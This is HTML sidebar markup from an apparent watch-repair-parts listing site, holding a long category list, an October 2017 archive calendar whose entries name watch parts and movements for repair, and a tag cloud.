</li>
	<li class="cat-item cat-item-4908"><a href="https://watch-repair-part.net/category/sylvie/" >sylvie</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://watch-repair-part.net/category/systeme/" >systeme</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://watch-repair-part.net/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://watch-repair-part.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://watch-repair-part.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://watch-repair-part.net/category/tavannes/" >tavannes</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://watch-repair-part.net/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://watch-repair-part.net/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://watch-repair-part.net/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://watch-repair-part.net/category/tegrov/" >tegrov</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://watch-repair-part.net/category/tektronix/" >tektronix</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://watch-repair-part.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://watch-repair-part.net/category/theorema/" >theorema</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://watch-repair-part.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://watch-repair-part.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://watch-repair-part.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://watch-repair-part.net/category/timekeeper/" >timekeeper</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://watch-repair-part.net/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://watch-repair-part.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://watch-repair-part.net/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://watch-repair-part.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://watch-repair-part.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://watch-repair-part.net/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://watch-repair-part.net/category/touchon/" >touchon</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://watch-repair-part.net/category/tourneau/" >tourneau</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://watch-repair-part.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://watch-repair-part.net/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://watch-repair-part.net/category/trashed/" >trashed</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://watch-repair-part.net/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://watch-repair-part.net/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://watch-repair-part.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://watch-repair-part.net/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://watch-repair-part.net/category/truefit/" >truefit</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://watch-repair-part.net/category/trussardi/" >trussardi</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://watch-repair-part.net/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://watch-repair-part.net/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://watch-repair-part.net/category/turnable/" >turnable</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://watch-repair-part.net/category/tutima/" >tutima</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://watch-repair-part.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://watch-repair-part.net/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://watch-repair-part.net/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://watch-repair-part.net/category/u0026q/" >u0026q</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://watch-repair-part.net/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://watch-repair-part.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://watch-repair-part.net/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://watch-repair-part.net/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://watch-repair-part.net/category/unichorn/" >unichorn</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://watch-repair-part.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://watch-repair-part.net/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://watch-repair-part.net/category/unitas/" >unitas</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://watch-repair-part.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://watch-repair-part.net/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://watch-repair-part.net/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://watch-repair-part.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://watch-repair-part.net/category/unver/" >unver</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://watch-repair-part.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://watch-repair-part.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://watch-repair-part.net/category/usedbroken/" >usedbroken</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://watch-repair-part.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://watch-repair-part.net/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://watch-repair-part.net/category/valjoux/" >valjoux</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://watch-repair-part.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://watch-repair-part.net/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://watch-repair-part.net/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://watch-repair-part.net/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://watch-repair-part.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://watch-repair-part.net/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://watch-repair-part.net/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://watch-repair-part.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://watch-repair-part.net/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://watch-repair-part.net/category/viewer/" >viewer</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://watch-repair-part.net/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://watch-repair-part.net/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://watch-repair-part.net/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://watch-repair-part.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://watch-repair-part.net/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://watch-repair-part.net/category/vintage77/" >vintage&#039;77</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://watch-repair-part.net/category/vintage78/" >vintage&#039;78</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://watch-repair-part.net/category/vintagen/" >vintagen</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://watch-repair-part.net/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://watch-repair-part.net/category/vintsge/" >vintsge</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://watch-repair-part.net/category/vntage/" >vntage-</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://watch-repair-part.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://watch-repair-part.net/category/vulcain/" >vulcain</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://watch-repair-part.net/category/w596/" >w596</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://watch-repair-part.net/category/w696/" >w696</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://watch-repair-part.net/category/w798/" >w798</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://watch-repair-part.net/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://watch-repair-part.net/category/wakmann/" >wakmann</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://watch-repair-part.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://watch-repair-part.net/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://watch-repair-part.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://watch-repair-part.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://watch-repair-part.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://watch-repair-part.net/category/watch-craft/" >watch-craft</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://watch-repair-part.net/category/watch-related/" >watch-related</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://watch-repair-part.net/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://watch-repair-part.net/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://watch-repair-part.net/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://watch-repair-part.net/category/watchmaking/" >watchmaking</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://watch-repair-part.net/category/watchparts/" >watchparts</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://watch-repair-part.net/category/watchpocket/" >watchpocket</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://watch-repair-part.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://watch-repair-part.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://watch-repair-part.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://watch-repair-part.net/category/weedeater/" >weedeater</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://watch-repair-part.net/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://watch-repair-part.net/category/welsbro/" >welsbro</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://watch-repair-part.net/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://watch-repair-part.net/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://watch-repair-part.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://watch-repair-part.net/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://watch-repair-part.net/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://watch-repair-part.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://watch-repair-part.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://watch-repair-part.net/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://watch-repair-part.net/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://watch-repair-part.net/category/windingstem/" >windingstem</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://watch-repair-part.net/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://watch-repair-part.net/category/wittnauer/" >wittnauer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://watch-repair-part.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://watch-repair-part.net/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://watch-repair-part.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://watch-repair-part.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://watch-repair-part.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://watch-repair-part.net/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://watch-repair-part.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://watch-repair-part.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://watch-repair-part.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://watch-repair-part.net/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://watch-repair-part.net/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://watch-repair-part.net/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://watch-repair-part.net/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://watch-repair-part.net/category/wristwatches/" >wristwatches</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://watch-repair-part.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://watch-repair-part.net/category/wyler/" >wyler</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://watch-repair-part.net/category/x153/" >x153</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://watch-repair-part.net/category/x154/" >x154</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://watch-repair-part.net/category/x158/" >x158</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://watch-repair-part.net/category/x169/" >x169</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://watch-repair-part.net/category/x178/" >x178</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://watch-repair-part.net/category/x198/" >x198</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://watch-repair-part.net/category/x223/" >x223</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://watch-repair-part.net/category/x231/" >x231</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://watch-repair-part.net/category/x296/" >x296</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://watch-repair-part.net/category/x305/" >x305</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://watch-repair-part.net/category/x367/" >x367</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://watch-repair-part.net/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://watch-repair-part.net/category/xfine/" >xfine</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://watch-repair-part.net/category/xx51/" >xx51</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://watch-repair-part.net/category/xx54/" >xx54</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://watch-repair-part.net/category/xx62/" >xx62</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://watch-repair-part.net/category/xx97/" >xx97</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://watch-repair-part.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://watch-repair-part.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://watch-repair-part.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://watch-repair-part.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://watch-repair-part.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://watch-repair-part.net/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://watch-repair-part.net/category/ym62a/" >ym62a</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://watch-repair-part.net/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://watch-repair-part.net/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://watch-repair-part.net/category/zeiger/" >zeiger</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://watch-repair-part.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://watch-repair-part.net/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://watch-repair-part.net/category/zodiac70/" >zodiac&#039;70</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://watch-repair-part.net/2017/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://watch-repair-part.net/2017/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://watch-repair-part.net/2017/10/01/" title="Jaeger 889,900, Iwc 3251,3252,3253,3254 Rocking Bar Assembled Part 437 (51052)
Patek Philippe 177 Watch Centre Wheel And Cannon Pinion Part 200">1</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/10/02/" title="Omega 28.10 New Balance Complete Part 1327
Patek Philippe 175,177 Pallet Complete Part 710">2</a></td><td><a href="https://watch-repair-part.net/2017/10/03/" title="Patek Watch 310sc, 335sc New Set Lever Part 443
Valjoux Chronograph 22 Minute Recording Wheel 45 Minutes Part 8040">3</a></td><td><a href="https://watch-repair-part.net/2017/10/04/" title="Patek Philippe 10-200 Watch Pallet Bridge Part 125
Watch Repair Course Introduction Tutorials To Learn Watch Repair By Mark Lovick">4</a></td><td><a href="https://watch-repair-part.net/2017/10/05/" title="Vintage Seiko Golden Tuna 600m Diver Scuba Watch 7549-7009 For Parts Or Repair
Pulsar Time Computer 1970&#8217;s Digital LED Mens Watch Sold For Parts or Repair">5</a></td><td><a href="https://watch-repair-part.net/2017/10/06/" title="Bc Watch Repair Self Support How To Make A Watch Parts 6 Mohamed Bushruyeh Hatiras
5700# Bench Watch Opener Case Back Press &amp; Parts Watchmaker&#8217;s Repair Tool">6</a></td><td><a href="https://watch-repair-part.net/2017/10/07/" title="Mens Citizen Skyhawk Eco Drive Blue Angels titanium watch C651 parts repair">7</a></td><td><a href="https://watch-repair-part.net/2017/10/08/" title="Lot of 9 Gentlemen&#8217;s VINTAG Watches Some for Parts/Repair, Bulova, Timex, Benrus
L Howard Pocket Watch Movement 21 Jewels 5 Positions For Parts/repairs #w98">8</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/10/09/" title="Watch Repair Kit 6 Of Helpful Goodness
Seiko 7a28-7100 Quartz Chronograph Watch for Parts or Repair">9</a></td><td><a href="https://watch-repair-part.net/2017/10/10/" title="ROLEX 3186 GMT II MOVEMENT BRAND NEW GENUINE, for watch repair
Movement Zenith Automatic 2572 PC, working, for repair or parts">10</a></td><td><a href="https://watch-repair-part.net/2017/10/11/" title="Blancpain Wristwatch Movement Backwind Mechanical Spare Parts, Repair
Bc Watch Repair Self Support How To Make A Watch Parts 7 Mohamed Bushruyeh Hatiras">11</a></td><td><a href="https://watch-repair-part.net/2017/10/12/" title="Omega 1040 Assorted Watch Movement Parts
Seiko 7017-6040 SPEEDTIMER steel chronograph WATCH for parts, repair, project">12</a></td><td><a href="https://watch-repair-part.net/2017/10/13/" title="Waltham Riverside Pocket Watch Movement Spare Parts / Repair
OMEGA 1022 original automatic watch movement for parts / repair (5042)">13</a></td><td><a href="https://watch-repair-part.net/2017/10/14/" title="VINTAGE DUNAND 41MM SLIDE 5 MINUTE Repeater MOVEMENT Pocket Watch Repairs
A. Saltzman Pocket Watch Movement High Grade Spare Parts / Repair">14</a></td><td><a href="https://watch-repair-part.net/2017/10/15/" title="Rolex Cal 2030 Ladies Watch Service Part 2 Of 3 See Whats Inside Watch Repair Tutorials
Seiko Kinetic Watch Capacitor and/or Crystal Replacement Upgrade Repair Service">15</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/10/16/" title="Tag Heuer Formula 1 Cah1111 Mens Quartz Chrono Ss Running As Is Parts/repair
Repair Part LCD Display Touch Screen Digitizer Assembly for Apple watch 1st 42mm">16</a></td><td><a href="https://watch-repair-part.net/2017/10/17/" title="Longines 13ZN for parts or repair
Vintage Seiko Automatic World Time GMT. Cal 6117B. Movement For Parts / Repair">17</a></td><td><a href="https://watch-repair-part.net/2017/10/18/" title="Vintage Tissot Cal 321 / 21ch Chronograph Parts Repair Project
Heuer Chronosplit Digital Wrist Watch, 1970s, Parts/Repair R 100.703 330555">18</a></td><td><a href="https://watch-repair-part.net/2017/10/19/" title="VINTAGE ANGELUS REPEATER MOVEMENT SOLD AS IS FOR PARTS or REPAIR
Stunning Pocket Watch Chronograph Movement for parts / repair / marriage">19</a></td><td><a href="https://watch-repair-part.net/2017/10/20/" title="Elgin Pocket Watch Movement Grade 161 Spare Parts / Repair
Watch Repair Part 2 Sleeve Depth Adjusting">20</a></td><td><a href="https://watch-repair-part.net/2017/10/21/" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR
Seiko 6138-0030 blue kakume REPAIR PROJECT OR PARTS READ DESCRIPT">21</a></td><td><a href="https://watch-repair-part.net/2017/10/22/" title="VIntage LeCoultre Bumper Automatic for parts or repair
Tissot Seastar Seven Automatic Watch 10k Gf For Runs Parts/repairs #w832">22</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/10/23/" title="VTG Timex Skin Diver Men wrist watch WaterProof 200FT Original PARTS/REPAIR
(490) Big Lot Of Molded Acrylic Watch Crystals Various Shapes Sizes Watch Repair">23</a></td><td><a href="https://watch-repair-part.net/2017/10/24/" title="Longines 13ZN for parts or repair
Rolex Oyster Perpetual 1949 Chronometer Vintage Head For Parts/repairs">24</a></td><td><a href="https://watch-repair-part.net/2017/10/25/" title="VINTAGE WATCH LOT of 19 PLUS FOR PARTS OR REPAIR TIMEX, BULOVA, SEIKO &amp; OTHERS
E. Howard Series 7 Pocket Watch Movement Spare Parts / Repair">25</a></td><td><a href="https://watch-repair-part.net/2017/10/26/" title="Vintage CHRONOGRAPH VALJOUX VENUS LANDERON WRIST 6 PR Watch Hands 4 Parts Repair
Antique Sterling Silver Louis Jacot Locle Pocket Watch 43mm For Repair Or Parts">26</a></td><td><a href="https://watch-repair-part.net/2017/10/27/" title="Watchmakers Flume Pivot Polisher Machine, Tools, Parts, Watch Repair
Piratron Video Game Watch Space Game LCD Nelsonic Collins Star Trek Parts Repair">27</a></td><td><a href="https://watch-repair-part.net/2017/10/28/" title="Omega Seamaster 120 Chronometer Jumbo Tropical Dial F300 Hz Not Working repair
Rolex Complete Movement Spare Part Catalog Service 4130 3135 4160 Repair Info">28</a></td><td><a href="https://watch-repair-part.net/2017/10/29/" title="Rare Rolex Air-king Vintage Watch Ref 5506 Automatic For Parts Repair Project
Hamilton Automatic Micro Rotor Movement, cal. 666, For Repair">29</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/10/30/" title="Tudor Oyster Rolled Gold Watch Parts Repair
Vintage ZODIAC Aerospace GMT watch for parts or repair">30</a></td><td><a href="https://watch-repair-part.net/2017/10/31/" title="Vintage Watch Lot of over 14 Plus Watches For Parts, Repairs Etc
1920s Chronograph Sliver Cased Pocket Watch for repair or parts">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="sidebar-title">Tags Cloud</h3><div class="tagcloud"><a href='https://watch-repair-part.net/tag/antique/' class='tag-link-9' title='193 topics' style='font-size: 9.4545454545455pt;'>antique</a>
<a href='https://watch-repair-part.net/tag/automatic/' class='tag-link-26' title='771 topics' style='font-size: 14.909090909091pt;'>automatic</a>
<a href='https://watch-repair-part.net/tag/black/' class='tag-link-95' title='256 topics' style='font-size: 10.545454545455pt;'>black</a>
<a href='https://watch-repair-part.net/tag/bulova/' class='tag-link-30' title='201 topics' style='font-size: 9.6363636363636pt;'>bulova</a>
<a href='https://watch-repair-part.net/tag/case/' class='tag-link-143' title='568 topics' style='font-size: 13.727272727273pt;'>case</a>
<a href='https://watch-repair-part.net/tag/chronograph/' class='tag-link-117' title='632 topics' style='font-size: 14.090909090909pt;'>chronograph</a>
<a href='https://watch-repair-part.net/tag/citizen/' class='tag-link-124' title='135 topics' style='font-size: 8pt;'>citizen</a>
<a href='https://watch-repair-part.net/tag/date/' class='tag-link-33' title='190 topics' style='font-size: 9.3636363636364pt;'>date</a>
<a href='https://watch-repair-part.net/tag/dial/' class='tag-link-96' title='653 topics' style='font-size: 14.272727272727pt;'>dial</a>
<a href='https://watch-repair-part.net/tag/diver/' class='tag-link-364' title='261 topics' style='font-size: 10.636363636364pt;'>diver</a>
<a href='https://watch-repair-part.net/tag/gold/' class='tag-link-34' title='440 topics' style='font-size: 12.636363636364pt;'>gold</a>
<a href='https://watch-repair-part.net/tag/hamilton/' class='tag-link-139' title='134 topics' style='font-size: 8pt;'>hamilton</a>
<a href='https://watch-repair-part.net/tag/head/' class='tag-link-641' title='166 topics' style='font-size: 8.8181818181818pt;'>head</a>
<a href='https://watch-repair-part.net/tag/heuer/' class='tag-link-56' title='403 topics' style='font-size: 12.363636363636pt;'>heuer</a>
<a href='https://watch-repair-part.net/tag/jewels/' class='tag-link-78' title='153 topics' style='font-size: 8.5454545454545pt;'>jewels</a>
<a href='https://watch-repair-part.net/tag/ladies/' class='tag-link-47' title='193 topics' style='font-size: 9.4545454545455pt;'>ladies</a>
<a href='https://watch-repair-part.net/tag/longines/' class='tag-link-113' title='175 topics' style='font-size: 9.0909090909091pt;'>longines</a>
<a href='https://watch-repair-part.net/tag/mechanical/' class='tag-link-789' title='214 topics' style='font-size: 9.8181818181818pt;'>mechanical</a>
<a href='https://watch-repair-part.net/tag/mens/' class='tag-link-27' title='792 topics' style='font-size: 15pt;'>men's</a>
<a href='https://watch-repair-part.net/tag/movement/' class='tag-link-38' title='1,283 topics' style='font-size: 16.909090909091pt;'>movement</a>
<a href='https://watch-repair-part.net/tag/omega/' class='tag-link-24' title='531 topics' style='font-size: 13.454545454545pt;'>omega</a>
<a href='https://watch-repair-part.net/tag/part/' class='tag-link-7' title='759 topics' style='font-size: 14.818181818182pt;'>part</a>
<a href='https://watch-repair-part.net/tag/parts/' class='tag-link-16' title='4,032 topics' style='font-size: 21.454545454545pt;'>parts</a>
<a href='https://watch-repair-part.net/tag/partsrepair/' class='tag-link-162' title='688 topics' style='font-size: 14.454545454545pt;'>partsrepair</a>
<a href='https://watch-repair-part.net/tag/partsrepairs/' class='tag-link-297' title='258 topics' style='font-size: 10.545454545455pt;'>partsrepairs</a>
<a href='https://watch-repair-part.net/tag/pocket/' class='tag-link-13' title='513 topics' style='font-size: 13.272727272727pt;'>pocket</a>
<a href='https://watch-repair-part.net/tag/quartz/' class='tag-link-53' title='337 topics' style='font-size: 11.636363636364pt;'>quartz</a>
<a href='https://watch-repair-part.net/tag/rare/' class='tag-link-218' title='282 topics' style='font-size: 10.909090909091pt;'>rare</a>
<a href='https://watch-repair-part.net/tag/repair/' class='tag-link-5' title='4,670 topics' style='font-size: 22pt;'>repair</a>
<a href='https://watch-repair-part.net/tag/repairs/' class='tag-link-367' title='515 topics' style='font-size: 13.272727272727pt;'>repairs</a>
<a href='https://watch-repair-part.net/tag/rolex/' class='tag-link-104' title='516 topics' style='font-size: 13.272727272727pt;'>rolex</a>
<a href='https://watch-repair-part.net/tag/running/' class='tag-link-301' title='152 topics' style='font-size: 8.4545454545455pt;'>running</a>
<a href='https://watch-repair-part.net/tag/seamaster/' class='tag-link-25' title='157 topics' style='font-size: 8.6363636363636pt;'>seamaster</a>
<a href='https://watch-repair-part.net/tag/seiko/' class='tag-link-44' title='490 topics' style='font-size: 13.090909090909pt;'>seiko</a>
<a href='https://watch-repair-part.net/tag/stainless/' class='tag-link-93' title='251 topics' style='font-size: 10.454545454545pt;'>stainless</a>
<a href='https://watch-repair-part.net/tag/steel/' class='tag-link-94' title='338 topics' style='font-size: 11.636363636364pt;'>steel</a>
<a href='https://watch-repair-part.net/tag/swiss/' class='tag-link-77' title='442 topics' style='font-size: 12.727272727273pt;'>swiss</a>
<a href='https://watch-repair-part.net/tag/tool/' class='tag-link-340' title='208 topics' style='font-size: 9.7272727272727pt;'>tool</a>
<a href='https://watch-repair-part.net/tag/vintage/' class='tag-link-23' title='2,139 topics' style='font-size: 18.909090909091pt;'>vintage</a>
